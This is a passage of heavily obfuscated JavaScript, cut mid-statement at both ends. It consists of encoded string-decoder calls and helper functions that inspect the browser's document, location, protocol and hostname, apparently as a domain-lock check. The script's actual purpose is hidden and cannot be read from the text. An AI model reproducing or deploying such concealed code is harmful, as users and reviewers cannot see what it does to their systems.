10,'L[w)')+S(0x6f4,'%lqf')+S(0x3e3,'IE4m')+S(0x3e1,'[sN$')+S(0x12bf,'MoLD')+S(0xd83,'7KBk')+S(0x24f,'Yipp')+S(0xfc4,'[]Up')+S(0x40b,'[]Up')+S(0xd41,'Tp($')+S(0x5c3,'kjAS')+S(0x10c6,'qc$@')+S(0x100c,'Yipp')+S(0x83d,'%M3s')+S(0x379,'c*lb')+S(0xe3f,'DJoh')+S(0x5d5,'Z%4i')+S(0x10cb,'t(5s')+S(0x13f2,'c*lb')+S(0xa09,'MoLD')+S(0x10d9,'Tp($')+S(0xe25,'PIfQ')+S(0x1465,'srmc')+S(0x56b,'])oS')+S(0x13c1,'PIfQ')+S(0x150,'7C%[')+S(0x3cd,'^ZdC')+S(0xc71,'qc$@')+S(0x359,'1$$Q')+S(0x13ff,'])oS')+S(0x1361,'L[w)')+S(0xb55,'c*lb')+S(0x867,'7V7]')+S(0x95d,'srmc')+S(0x13ba,'(^Kf')+S(0x4b5,'uHg]')+S(0xbdf,'mD8R')+S(0x482,'0heW')+S(0xce8,'hb17')+S(0x3ea,'ovYV')+S(0x166,'srmc')+S(0xe50,'PIfQ')+S(0x107b,'xaOs')+S(0xa2b,'Z%4i')+S(0xc29,'cVuy')+S(0x15a4,'srfF')+S(0x1479,'!YOY')+S(0x1273,'%lqf')+S(0xfdb,'kjAS')+S(0x420,'t(5s')+S(0xc70,'QDJt')+S(0x1578,'DJoh')+S(0x84a,'0heW')+S(0x964,'^ZdC')+S(0xe66,'IE4m'))+(S(0x13b6,'mD8R')+S(0x341,'YeNQ')+S(0x6da,'(OU1')+S(0x8d0,'qe#T')+S(0xba,'xaOs')+S(0xdc8,'Tp($')+S(0x1207,'Z%4i')+S(0x146f,'^ZdC')+S(0x6d6,'qc$@')+S(0x830,'a4mJ')+S(0xa22,'t(5s')+S(0x41d,'mD8R')+S(0x1490,'qPeS')+S(0x66f,'L[w)')+S(0xf23,'%lqf')+S(0x3d5,'^ZdC')+S(0x4cd,'%M3s')+S(0x792,'QDJt')+S(0xcbf,'36$%')+S(0xa2c,'L[w)')+S(0x74e,'(^Kf')+S(0x9fd,'(OU1')+S(0x1537,'kjAS')+S(0x1118,'^ZdC')+S(0x1e4,'%M3s')+S(0x1427,'qe#T')+S(0x691,'3n0]')+S(0x78a,'7V7]')+S(0x3b7,'!YOY')+S(0x9a3,'!YOY')+S(0x1290,'!YOY')+S(0x54b,'Z%4i')+S(0x1039,'3n0]')+S(0x1296,'7KBk')+S(0x7ad,'7KBk')+S(0x14c,'nqs0')+S(0x14e,'7KBk')+S(0x2a8,'Z%4i')+S(0x816,'srmc')+S(0x138c,'Fcsa')+S(0x12cd,'DJoh')+S(0x12d1,'3bsr')+S(0x36b,'YeNQ')+S(0x130f,'[]Up')+S(0x1454,'Z%4i')+S(0x157c,'cul%')+S(0x1411,'7C%[')+S(0x1374,'Fcsa')+S(0x972,'@P]t')+S(0x4de,'qc$@')+S(0xa33,'IE4m')+S(0x86f,'7V7]')+S(0x11f,'L[w)')+S(0xa5d,'YeNQ')+S(0xbd1,'YeNQ')+S(0x512,'qc$@')+S(0x2af,'qPeS')+S(0x7de,'Tp($')+S(0x5d2,'0heW')+S(0xbc6,'7KBk')+S(0x49c,'qPeS')+S(0x831,'vCHm')+S(0x116e,'DJoh')+S(0x150e,'L[w)')+S(0x202,'IE4m')+S(0xe60,'(^Kf')+S(0x1084,'YeNQ')+S(0xcdc,'uHg]')+S(0xc92,'(^Kf')+S(0x1245,'(OU1')+S(0x11c0,'XQOJ')+S(0x3fa,'(OU1')+S(0x5d1,'36$%')+S(0x958,'^ZdC')+S(0x807,'%lqf')+S(0x14b7,'YeNQ')+S(0xdf8,'7V7]')+S(0xe96,'mD8R')+S(0xb29,'mD8R')+S(0x11ba,'a4mJ')+S(0x1416,'PIfQ')+S(0x13a9,'^ZdC')+S(0x560,'cul%')+S(0xd47,'DJoh')+S(0xa21,'[]Up')+S(0xf63,'MoLD')+S(0x1217,'mD8R')+S(0xd0f,'IE4m')+S(0xbd4,'qe#T')+S(0x1512,'3n0]')+S(0xe2,'7V7]')+S(0x1055,'t(5s')+S(0x15da,'srmc')+S(0x288,'(OU1')+S(0x206,'%lqf')+S(0xca,'cul%')+S(0x56e,'L[w)')+S(0x21e,'L[w)')+S(0x14ac,'3n0]')+S(0xffc,'kjAS')+S(0xf34,'IE4m')+S(0xf0a,'%M3s')+S(0x95e,'3bsr')+S(0x18d,'Tp($')+S(0x1467,'cul%')+S(0x1573,'!YOY')+S(0x3b6,'cVuy')+S(0xf25,'[sN$')+S(0x1124,'vCHm')+S(0x4b2,'QDJt')+S(0x477,'hb17')+S(0x12ae,'@P]t')+S(0xeed,'DJoh')+S(0x13b,'(^Kf')+S(0x7a6,'!YOY')+S(0xeec,'srmc')+S(0x1178,'%M3s')+S(0x6e2,'t(5s')+S(0x10f9,'XQOJ')+S(0x1007,'xaOs')+S(0x2d3,'t(5s')+S(0x10c,'(OU1')+S(0xee3,'uHg]')+S(0xe98,'cVuy')+S(0xa99,'qPeS')+S(0x14b8,'nqs0')+S(0xc12,'srfF')+S(0x115c,'YeNQ')+S(0xefc,'36$%')+S(0x4b0,'[]Up')+S(0xeaa,'a4mJ')+S(0x1038,'%lqf')+S(0x460,'3n0]')+S(0x5e5,'Km99')+S(0xfd8,'a4mJ')+S(0xe9b,'[]Up')+S(0xbd,'a4mJ')+S(0xb90,'3bsr')+S(0x14ce,'a4mJ')+S(0x1482,'ovYV')+S(0xb11,'srfF')+S(0xcbe,'Km99')+S(0x157e,'XQOJ')+S(0x1370,'7C%[')+S(0x77a,'@P]t')+S(0x1034,'MoLD')+S(0xe3c,'qc$@')+S(0x13ed,'a4mJ')+S(0x12ec,'srfF')+S(0xa3a,'qe#T')+S(0x7e5,'srmc')+S(0xb9,'7V7]')+S(0x152a,'4Q@*')+S(0x1229,'7C%[')+S(0x316,'L[w)')+S(0x1494,'4Q@*')+S(0x13dd,'(^Kf')+S(0x1f9,'Tp($')+S(0xaaa,'ovYV')+S(0x1576,'4Q@*')+S(0x1202,'Fcsa')+S(0x763,'qe#T')+S(0x492,'XQOJ')+S(0x445,'PIfQ')+S(0x1288,'IE4m')+S(0xc0b,'c*lb')+S(0xee7,'^ZdC')+S(0x731,'])oS')+S(0x435,'qc$@')+S(0x1092,'srmc')+S(0x11af,'%lqf')+S(0xb6,'srfF')+S(0x42d,'c*lb')+S(0x3ee,'%lqf')+S(0x10db,'uHg]')+S(0x99a,'Yipp')+S(0x2c8,'(OU1')+S(0x103f,'@P]t')+S(0x400,'Fcsa')+S(0x97e,'cVuy')+S(0x9ea,'4Q@*')+S(0x312,'Tp($')+S(0x127f,'vCHm')+S(0x31e,'kjAS')+S(0xcdd,'ovYV')+S(0x117c,'[]Up')+S(0x27c,'3n0]')+S(0x8f3,'Fcsa')+S(0x258,'a4mJ')+S(0xe8d,'ovYV')+S(0x6cd,'cul%')+S(0x197,'PIfQ')+S(0x94b,'7C%[')+S(0xf42,'Fcsa')+S(0x9aa,'Fcsa')+S(0xbfd,'YeNQ')+S(0xed7,'[]Up')+S(0x328,'@P]t')+S(0x11dc,'kjAS')+S(0xf7b,'XQOJ'))+(S(0xc9c,'(^Kf')+S(0xef4,'kjAS')+S(0xc66,'%lqf')+S(0x99d,'QDJt')+S(0x5c4,'[sN$')+S(0x91e,'qPeS')+S(0x7ff,'cVuy')+S(0x719,'cul%')+S(0x1291,'7KBk')+S(0x131a,'cVuy')+S(0xd9e,'IE4m')+S(0x1ab,'XQOJ')+S(0x781,'t(5s')+S(0xf95,'(^Kf')+S(0x1b8,'YeNQ')+S(0x143b,'MoLD')+S(0xf0c,'nqs0')+S(0x2cd,'a4mJ')+S(0x609,'7V7]')+S(0x152,'PIfQ')+S(0x13f9,'xaOs')+S(0x604,'[]Up')+S(0x2bc,'IE4m')+S(0xd37,'qPeS')+S(0xf08,'(OU1')+S(0x15c,'a4mJ')+S(0xff8,'Z%4i')+S(0x9b4,'DJoh')+S(0x88a,'a4mJ')+S(0x145f,'cul%')+S(0x120f,'4Q@*')+S(0xdf6,'3n0]')+S(0x833,'PIfQ')+S(0x672,'7C%[')+S(0x508,'@P]t')+S(0x51a,'YeNQ')+S(0xf56,'%lqf')+S(0x1518,'cul%')+S(0x1228,'DJoh')+S(0xcbb,'[]Up')+S(0xf51,'7KBk')+S(0x346,'L[w)')+S(0x1de,'4Q@*')+S(0x1424,'7C%[')+S(0x5dd,'mD8R')+S(0x243,'[sN$')+S(0x1128,'7V7]')+S(0x6fa,'%M3s')+S(0x54f,'%lqf')+S(0x1565,'t(5s')+S(0x356,'(OU1')+S(0xec4,'DJoh')+S(0x11a,'L[w)')+S(0x205,'7V7]')+S(0x2e9,'(OU1')+S(0xfd7,'vCHm')+S(0xadc,'(OU1')+S(0x1562,'mD8R')+S(0x92b,'!YOY')+S(0x5d6,'qc$@')+S(0x466,'mD8R')+S(0x5a9,'srmc')+S(0xf8c,'])oS')+S(0x10d1,'[]Up')+S(0x800,'xaOs')+S(0x385,'36$%')+S(0xc1b,'qe#T')+S(0x93c,'1$$Q')+S(0x2b1,'(^Kf')+S(0x10a2,'Tp($')+S(0xb08,'qe#T')+S(0xf3b,'7KBk')+S(0x10e,'3bsr')+S(0x448,'XQOJ')+S(0x3e9,'[]Up')+S(0x1be,'uHg]')+S(0x132,'MoLD')+S(0xdcc,'%lqf')+S(0xaa3,'qe#T')+S(0x15ee,'MoLD')+S(0x12fa,'xaOs')+S(0xfd0,'1$$Q')+S(0xd01,'4Q@*')+S(0x1fc,'36$%')+S(0x124b,'srmc')+S(0x303,'Z%4i')+S(0xf06,'QDJt')+S(0x1d5,'vCHm')+S(0x8ca,'3bsr')+S(0xe11,'Km99')+S(0x1151,'vCHm')+S(0x1250,'%M3s')+S(0x3b2,'Km99')+S(0x580,'PIfQ')+S(0x15ba,'uHg]')+S(0x2fe,'qe#T')+S(0x1f1,'7V7]')+S(0x46b,'7KBk')+S(0x1332,'hb17')+S(0x224,'nqs0')+S(0x576,'cVuy')+S(0x766,'cVuy')+S(0x97a,'7KBk')+S(0x12fe,'(^Kf')+S(0x2aa,'[]Up')+S(0x10f7,'4Q@*')+S(0xea,'0heW')+S(0x1d0,'c*lb')+S(0xf40,'Km99')+S(0x10ec,'kjAS')+S(0x230,'mD8R')+S(0xb26,'Km99')+S(0xcfe,'srfF')+S(0x40e,'a4mJ')+S(0xd32,'L[w)')+S(0x272,'36$%')+S(0x557,'MoLD')+S(0x1040,'(OU1')+S(0x5cc,'Yipp')+S(0x533,'srfF')+S(0x33a,'36$%')+S(0x3b8,'3bsr')+S(0x4c1,'7KBk')+S(0x160,'qPeS')+S(0x87b,'qPeS')+S(0x1459,'7C%[')+S(0x2a2,'QDJt')+S(0x14f7,'4Q@*')+S(0x143,'kjAS')+S(0xc6f,'qe#T')+S(0x77b,'3n0]')+S(0xe83,'cVuy')+S(0xe2a,'7V7]')+S(0xc61,'3bsr')+S(0x15df,'a4mJ')+S(0x14c5,'[]Up')+S(0x3fe,'qPeS')+S(0xe41,'uHg]')+S(0x1256,'Tp($')+S(0x5ab,'Z%4i')+S(0x849,'t(5s')+S(0xed2,'srfF')+S(0x1435,'L[w)')+S(0x22f,'3n0]')+S(0x1352,'[]Up')+S(0x10a8,'[]Up')+S(0xd00,'srfF')+S(0x76d,'DJoh')+S(0xe23,'c*lb')+S(0x1351,'@P]t')+S(0x10d0,'])oS')+S(0x10f4,'PIfQ')+S(0x1097,'cVuy')+S(0x606,'mD8R')+S(0x6c4,'nqs0')+S(0x8d3,'Fcsa')+S(0xbb4,'L[w)')+S(0x6bb,'7V7]')+S(0x7f6,'Z%4i')+S(0xf99,'xaOs')+S(0xd48,'YeNQ')+S(0x7f5,'(OU1')+S(0x10dd,'IE4m')+S(0x526,'a4mJ')+S(0xa8f,'qe#T')+S(0xd2a,'PIfQ')+S(0xbb5,'QDJt')+S(0xd26,'kjAS')+S(0x1168,'(^Kf')+S(0x1127,'4Q@*')+S(0xb4d,'])oS')+S(0x39c,'^ZdC')+S(0x1547,'(^Kf')+S(0x1595,'Yipp')+S(0x1195,'36$%')+S(0x9e9,'cVuy')+S(0x1b1,'IE4m')+S(0x896,'MoLD')+S(0xeac,'[]Up')+S(0x1489,'!YOY')+S(0x1173,'])oS')+S(0x6b4,'1$$Q')+S(0x1525,'a4mJ')+S(0x15d6,'(^Kf')+S(0xfe0,'xaOs')+S(0xbdc,'DJoh')+S(0x201,'[]Up')+S(0x151c,'srfF')+S(0xe05,'%lqf')+S(0xf69,'IE4m')+S(0x117d,'Yipp')+S(0x4b3,'ovYV')+S(0x121a,'Yipp')+S(0x13f5,'[sN$')+S(0xe53,'cVuy')+S(0xdb2,'Fcsa')+S(0x1397,'7KBk')+S(0x5f8,'%M3s')+S(0x418,'cul%')+S(0xcc6,'Km99'))+(S(0x5e7,'ovYV')+S(0x83b,'XQOJ')+S(0xabb,'srmc')+S(0xd18,'7KBk')+S(0x3ef,'uHg]')+S(0xa4b,'qc$@')+S(0x14eb,'36$%')+S(0x11b,'t(5s')+S(0xbf4,'7KBk')+S(0x11ce,'MoLD')+S(0xb76,'cul%')+S(0x1492,'qc$@')+S(0x649,'Z%4i')+S(0x51c,'3bsr')+S(0x1114,'36$%')+S(0xcc8,'YeNQ')+S(0xb68,'vCHm')+S(0x139f,'4Q@*')+S(0x6d4,'3bsr')+S(0xe0a,'(OU1')+S(0x31b,'36$%')+S(0x992,'ovYV')+S(0xfa5,'srmc')+S(0x7ab,'L[w)')+S(0xce1,'])oS')+S(0x15d3,'PIfQ')+S(0x10a6,'Yipp')+S(0x111a,'])oS')+S(0xddc,'srmc')+S(0x285,'4Q@*')+S(0xee,'hb17')+S(0x7fa,'qe#T')+S(0x1d9,'Tp($')+S(0xaf7,'Km99')+S(0xa18,'MoLD')+S(0x1593,'^ZdC')+S(0xed5,'^ZdC')+S(0xe24,'IE4m')+S(0x3f9,'1$$Q')+S(0xa89,'qPeS')+S(0x7dc,'IE4m')+S(0x8ea,'YeNQ')+S(0x118a,'cVuy')+S(0x14c6,'0heW')+S(0xac1,'36$%')+S(0xb4c,'36$%')+S(0x8e0,'nqs0')+S(0x11e2,'uHg]')+S(0xbbf,'[]Up')+S(0x705,'kjAS')+S(0x124d,'(OU1')+S(0x10e5,'DJoh')+S(0x1ef,'(^Kf')+S(0xbfc,'3bsr')+S(0x103,'[sN$')+S(0x1119,'a4mJ')+S(0xcbd,'7V7]')+S(0x125b,'7C%[')+S(0x1496,'srfF')+S(0x4cb,'srfF')+S(0x178,'YeNQ')+S(0x875,'a4mJ')+S(0x483,'MoLD')+S(0xa4f,'DJoh')+S(0x1c8,'srfF')+S(0x11c2,'srmc')+S(0xdb6,'qc$@')+S(0x27b,'YeNQ')+S(0x44b,'cul%')+S(0x7e8,'Yipp')+S(0x795,'qe#T')+S(0x439,'[sN$')+S(0x108c,'cVuy')+S(0x12a6,'QDJt')+S(0x40d,'nqs0')+S(0x1487,'7C%[')+S(0xdce,'c*lb')+S(0x62a,'uHg]')+S(0xf3c,'c*lb')+S(0xec8,'qe#T')+S(0xd5f,'^ZdC')+S(0xa69,'1$$Q')+S(0x3f6,'^ZdC')+S(0x624,'3bsr')+S(0x542,'1$$Q')+S(0xa87,'7KBk')+S(0x83a,'(OU1')+S(0x12b9,'Z%4i')+S(0x14b,'7C%[')+S(0x59e,'xaOs')+S(0x3d2,'kjAS')+S(0x3aa,'[sN$')+S(0x493,'DJoh')+S(0x92a,'0heW')+S(0xd96,'!YOY')+S(0x102c,'vCHm')+S(0x8c5,'kjAS')+S(0xb22,'IE4m')+S(0x91f,'7C%[')+S(0xae7,'7V7]')+S(0x414,'3n0]')+S(0x1005,'(OU1')+S(0x2ce,'uHg]')+S(0x89a,'cVuy')+S(0x1b5,'qPeS')+S(0x48b,'vCHm')+S(0x869,'3bsr')+S(0xc4f,'YeNQ')+S(0xd6b,'cul%')+S(0x15d2,'(OU1')+S(0x18f,'srmc')+S(0x487,'DJoh')+S(0xd27,'!YOY')+S(0x1312,'%lqf')+S(0x7a5,'srfF')+S(0x1324,'7V7]')+S(0x1091,'3n0]')+S(0x4a0,'ovYV')+S(0x4a5,'(^Kf')+S(0xeb9,'XQOJ')+S(0x403,'(OU1')+S(0xc47,'])oS')+S(0x5ed,'7KBk')+S(0x1025,'YeNQ')+S(0xc79,'4Q@*')+S(0x1c0,'7KBk')+S(0x752,'vCHm')+S(0xdaa,'(^Kf')+S(0x1200,'L[w)')+S(0xce7,'L[w)')+S(0x122b,'hb17')+S(0xaf9,'MoLD')+S(0x2d9,'[]Up')+S(0xbd0,'a4mJ')+S(0x4b4,'L[w)')+S(0xff1,'t(5s')+S(0x13b9,'%M3s')+S(0x1275,'nqs0')+S(0x7e1,'!YOY')+S(0x4c5,'7V7]')+S(0x121d,'MoLD')+S(0x113e,'YeNQ')+S(0xda5,'cul%')+S(0xc67,'7C%[')+S(0x64d,'%M3s')+S(0x10cd,'XQOJ')+S(0xa9f,'cVuy')+S(0x10cc,'%lqf')+S(0x857,'3bsr')+S(0x815,'mD8R')+S(0x283,'srfF')+S(0xe3d,'@P]t')+S(0xc6e,'4Q@*')+S(0x442,'7C%[')+S(0x3ce,'7C%[')+S(0x93e,'%lqf')+S(0x2ee,'uHg]')+S(0x34a,'qc$@')+S(0xef2,'srmc')+S(0xd3f,'0heW')+S(0x310,'QDJt')+S(0xb58,'Tp($')+S(0x3a6,'4Q@*')+S(0xcac,'nqs0')+S(0xb0d,'7KBk')+S(0xbf9,'@P]t')+S(0xc8c,'%lqf')+S(0x1192,'Z%4i')+S(0x143d,'3bsr')+S(0x7fd,'MoLD')+S(0x1a6,'%M3s')+S(0xab6,'mD8R')+S(0x7ed,'srmc')+S(0x370,'%M3s')+S(0x12f4,'Km99')+S(0x11e7,'cVuy')+S(0x685,'7C%[')+S(0x412,'0heW')+S(0xd8f,'a4mJ')+S(0xd70,'ovYV')+S(0x27f,'])oS')+S(0x125a,'Yipp')+S(0x130d,'7V7]')+S(0x9e4,'Tp($')+S(0x1419,'36$%')+S(0x1396,'%M3s')+S(0x873,'qPeS')+S(0xdd1,'QDJt')+S(0x118d,'3n0]')+S(0x891,'vCHm')+S(0x4f4,'YeNQ')+S(0x140,'(OU1')+S(0xe9c,'qe#T')+S(0x106e,'%M3s')+S(0xf9b,'@P]t')+S(0x565,'!YOY')+S(0x1538,'YeNQ')+S(0x1503,'xaOs')+S(0x1376,'a4mJ')+S(0x5a0,'Yipp'))+(S(0xf64,'Km99')+S(0x120d,'@P]t')+S(0xaae,'DJoh')+S(0xd4d,'xaOs')+S(0x88c,'7C%[')+S(0x13e7,'qc$@')+S(0xbb3,'Km99')+S(0x7d1,'^ZdC')+S(0x60d,'(OU1')+S(0x411,'MoLD')+S(0x10c2,'MoLD')+S(0x71f,'qPeS')+S(0x116c,'Km99')+S(0xe6f,'Z%4i')+S(0x14c1,'qe#T')+S(0x134f,'DJoh')+S(0x1309,'MoLD')+S(0x144b,'mD8R')+S(0xa93,'IE4m')+S(0x128c,'MoLD')+S(0xdfa,'@P]t')+S(0xee5,'qe#T')+S(0xf15,'vCHm')+S(0x12dc,'qe#T')+S(0x353,'qc$@')+S(0xc65,'Yipp')+S(0x467,'QDJt')+S(0x11ad,'cul%')+S(0x58e,'DJoh')+S(0xfcb,'7KBk')+S(0x10b,'@P]t')+S(0xad3,'srmc')+S(0xfe9,'mD8R')+S(0xd36,'IE4m')+S(0x1239,'[]Up')+S(0x1514,'0heW')+S(0x7ba,'uHg]')+S(0x119c,'qe#T')+S(0x163,'uHg]')+S(0x127,'[sN$')+S(0xf3a,'t(5s')+S(0x12ed,'xaOs')+S(0xdc7,'(OU1')+S(0xe99,'Km99')+S(0xa31,'L[w)')+S(0x33b,'mD8R')+S(0xcfd,'YeNQ')+S(0xa83,'Tp($')+S(0x5f2,'ovYV')+S(0xd3d,'[]Up')+S(0x13d2,'PIfQ')+S(0x13ee,'srfF')+S(0xbee,'PIfQ')+S(0xbc9,'MoLD')+S(0x89e,'Km99')+S(0x37c,'nqs0')+S(0x1136,'36$%')+S(0xe63,'vCHm')+S(0x13f1,'qc$@')+S(0xcb4,'Z%4i')+S(0x9e5,'!YOY')+S(0xc57,'%M3s')+S(0xd6a,'7KBk')+S(0x14c7,'3n0]')+S(0x46d,'cul%')+S(0x1344,'cul%')+S(0x365,'DJoh')+S(0xba0,'cVuy')+S(0xc5e,'(OU1')+S(0xbce,'0heW')+S(0xb83,'srfF')+S(0x10bc,'uHg]')+S(0x148d,'qc$@')+S(0x117,'QDJt')+S(0x108,'7V7]')+S(0x8a4,'Fcsa')+S(0x141b,'qPeS')+S(0xa02,'mD8R')+S(0x921,'3n0]')+S(0x10c1,'YeNQ')+S(0x415,'uHg]')+S(0x7c2,'qc$@')+S(0x1f7,'Km99')+S(0x8bf,'36$%')+S(0x71b,'uHg]')+S(0x175,'nqs0')+S(0x1056,'Fcsa')+S(0x622,'a4mJ')+S(0x132a,'[]Up')+S(0x2cf,'xaOs')+S(0x8b3,'mD8R')+S(0x965,'srfF')+S(0x114b,'Fcsa')+S(0xabf,'7C%[')+S(0x77d,'qc$@')+S(0x1b2,'IE4m')+S(0xba1,'7V7]')+S(0x3d0,'Fcsa')+S(0xb13,'vCHm')+S(0x496,'7KBk')+S(0xf9,'^ZdC')+S(0xc86,'nqs0')+S(0xfb9,'cul%')+S(0x2ad,'nqs0')+S(0x5a1,'(OU1')+S(0x1003,'a4mJ')+S(0x1186,'1$$Q')+S(0x2da,'uHg]')+S(0x637,'xaOs')+S(0x138e,'srfF')+S(0x3a2,'@P]t')+S(0xeb2,'[]Up')+S(0xc1e,'4Q@*')+S(0x503,'MoLD')+S(0x123d,'cVuy')+S(0x525,'qe#T')+S(0x70d,'cVuy')+S(0x11a4,'Z%4i')+S(0x2f8,'Z%4i')+S(0x297,'Fcsa')+S(0x38b,'mD8R')+S(0xdec,'4Q@*')+S(0xdba,'3bsr')+S(0xea9,'4Q@*')+S(0x112b,'vCHm')+S(0x12a7,'%M3s')+S(0x102d,'srfF')+S(0x63d,'IE4m')+S(0x9a7,'(^Kf')+S(0x105e,'mD8R')+S(0x28f,'QDJt')+S(0x959,'[]Up')+S(0x585,'Km99')+S(0xd16,'cul%')+S(0xc1d,'PIfQ')+S(0xecc,'])oS')+S(0x149,'@P]t')),c[S(0xf4e,'nqs0')]=S(0xe78,'XQOJ')+S(0x3cc,'uHg]')+S(0xe43,'(^Kf')+S(0xdb1,'nqs0')+S(0x1534,'qPeS')+S(0xd85,'^ZdC')+S(0x1222,'IE4m')+S(0xc17,'[sN$')+S(0x1451,'IE4m')+S(0xc24,'kjAS')+S(0x30f,'cVuy')+S(0x410,'vCHm')+S(0x193,'])oS')+S(0x1283,'@P]t')+S(0x14fd,'1$$Q'),c[S(0x142c,'])oS')]=S(0x1342,'QDJt')+S(0xcfa,'Fcsa')+S(0x21b,'3n0]')+S(0x1fe,'cul%')+S(0x238,'3n0]')+S(0x39d,'cul%')+S(0x145c,'QDJt')+S(0x536,'qc$@')+S(0xf67,'XQOJ')+S(0xf9a,'L[w)')+S(0x3a8,'qe#T'),c[S(0x956,'hb17')]=S(0x1023,'36$%')+S(0xe08,'PIfQ')+S(0x693,'Yipp')+S(0xacb,'MoLD')+S(0x12dd,'t(5s')+S(0x669,'cul%')+S(0x12e1,'^ZdC')+S(0xc28,'7C%[')+S(0x104f,'QDJt')+S(0x113b,'1$$Q')+S(0xe17,'XQOJ')+S(0x13bd,'qPeS')+S(0x14cd,'(^Kf')+S(0x12fd,'Fcsa')+S(0x85c,'7C%[')+S(0x1373,'L[w)')+S(0xc81,'Z%4i')+S(0x139b,'%lqf'),c[S(0x1088,'(^Kf')]=function(w,z){return w===z;},c[S(0x73f,'qPeS')]=function(w,z){return w-z;},c[S(0x38e,'YeNQ')]=S(0x1131,'7V7]')+S(0x343,'7C%[')+S(0x12a2,'vCHm')+S(0x69d,'vCHm')+S(0x422,'nqs0'),c[S(0x36a,'YeNQ')]=function(w,z){return w!==z;},c[S(0xe7b,'srfF')]=S(0x2d7,'srfF')+S(0xfa0,'XQOJ'),c[S(0x330,'Z%4i')]=function(w,z){return w===z;},c[S(0x505,'nqs0')]=S(0x682,'IE4m')+'t',c[S(0x6b6,'cul%')]=S(0x59d,'(OU1')+S(0x806,'a4mJ'),c[S(0xe54,'QDJt')]=function(w,z){return w===z;},c[S(0x15d4,'IE4m')]=function(w,x,y){return w(x,y);},c[S(0x10b7,'c*lb')]=function(w){return w();},c[S(0x689,'xaOs')]=function(w,x,y){return w(x,y);},c[S(0xabe,'uHg]')]=function(w,z){return w-z;},c[S(0xdd4,'vCHm')]=S(0x168,'(OU1')+'t',c[S(0xee1,'ovYV')]=S(0x216,'^ZdC')+S(0xd9c,'YeNQ')+S(0xf70,'YeNQ'),c[S(0xccd,'1$$Q')]=S(0x59a,'@P]t')+S(0xd73,'(OU1')+S(0x1437,'uHg]')+S(0x6e8,'Z%4i')+S(0xb81,'qc$@')+S(0x5c0,'mD8R')+S(0x247,'36$%')+S(0x9b9,'%lqf'),c[S(0x1079,'cul%')]=S(0xb19,'qPeS')+S(0x888,'qe#T')+S(0x214,'qPeS')+S(0x1383,'7C%[')+S(0x7af,'xaOs')+S(0x1443,'t(5s'),c[S(0x1d7,'mD8R')]=function(w){return w();},c[S(0x4a1,'(OU1')]=function(w,z){return w!==z;},c[S(0xee4,'36$%')]=function(w,x){return w(x);},c[S(0xf7f,'[]Up')]=function(w,z){return w+z;},c[S(0x3ca,'a4mJ')]=S(0xc77,'kjAS');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var T=_0x4629364d;if(y){var H=y[T(0x14a1,'@P]t')](x,arguments);return y=null,H;}}:function(){};return w=![],z;};}();function f(w,x){var U=S;for(var y in w)if(d[U(0x1197,'uHg]')](y[U(0x1323,'srfF')+'h'],x)&&function(z,H){var V=U;for(var J=0x2;d[V(0x447,'(OU1')](J,H[V(0x930,'^ZdC')+'h']);J++)if(d[V(0xeb,'])oS')](z[V(0x14d5,'YeNQ')+V(0x11f6,'YeNQ')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var W=S;return d[W(0x2b7,'PIfQ')](w,Math[W(0x10ce,'srmc')](d[W(0xe37,'ovYV')](Math[W(0x537,'%M3s')+'m'](),d[W(0x12f0,'QDJt')](d[W(0x1591,'qe#T')](x,0x1),w))));}function h(w,x){var X=S;for(var y=0x0;d[X(0x1db,'4Q@*')](y,x[X(0x6af,'MoLD')+'h']);y++){var z=x[y],H=d[X(0xc83,'7KBk')](0x0,z[X(0x1149,'7V7]')+'Of']('.'))?d[X(0x8fb,'YeNQ')]('.',w):w,J=d[X(0x146d,'c*lb')](H[X(0xe9d,'QDJt')+'h'],z[X(0x7dd,'[]Up')+'h']),K=H[X(0x161,'Fcsa')+'Of'](z,J),J=d[X(0x7f3,'(^Kf')](-0x1,K)&&d[X(0x80d,'!YOY')](K,J);if(J&&(d[X(0x4db,'Km99')](H[X(0x5dc,'Fcsa')+'h'],z[X(0x75c,'(^Kf')+'h'])||d[X(0x1ea,'t(5s')](0x0,z[X(0x6cb,'[sN$')+'Of']('.'))))return 0x1;}}function i(){var Y=S,w,x;return d[Y(0xe80,'PIfQ')](f,d[Y(0x10ab,'7V7]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Z=S,w=d[Z(0xd7d,'(OU1')](k,d[Z(0xc20,'cVuy')](i));if(w){var w=d[Z(0x785,'c*lb')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[Z(0x1068,'3bsr')](0x46,w[Z(0xe88,'7KBk')+Z(0x81d,'qPeS')](0x0))&&d[Z(0xf84,'mD8R')](0x66,w[Z(0x8c2,'PIfQ')+Z(0x10a9,'^ZdC')](0x0))||d[Z(0x737,'7V7]')](0x49,w[Z(0x8c2,'PIfQ')+Z(0xd50,'])oS')](0x1))&&d[Z(0x8bd,'vCHm')](0x69,w[Z(0x10f3,'Z%4i')+Z(0x322,'xaOs')](0x1))||d[Z(0x918,'36$%')](0x4c,w[Z(0x2ab,'4Q@*')+Z(0x6b9,'cul%')](0x2))&&d[Z(0x87f,'QDJt')](0x6c,w[Z(0x630,'1$$Q')+Z(0xfc2,'QDJt')](0x2))||d[Z(0x14fc,'cul%')](0x45,w[Z(0x53b,'c*lb')+Z(0x6b9,'cul%')](0x3))&&d[Z(0x4c2,'3bsr')](0x65,w[Z(0x42b,'])oS')+Z(0x14aa,'a4mJ')](0x3))||d[Z(0x8cd,'1$$Q')](0x3a,w[Z(0x140a,'Fcsa')+Z(0x1478,'Z%4i')](0x4))):void 0x0;}}function k(w){var a0=S;return d[a0(0x933,'XQOJ')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a1=S,w=d[a1(0xa8c,'1$$Q')](i);if(w){var x=d[a1(0x10c9,'ovYV')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a1(0x6dd,'IE4m')](x,'~')?d[a1(0x10d4,'3n0]')](k,w):y)&&d[a1(0xc56,'%M3s')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x14d9,'%lqf')](x,y);}}function m(){var a2=S,w=d[a2(0x1090,'cul%')],x=new RegExp(d[a2(0x131e,'%lqf')],'g');return 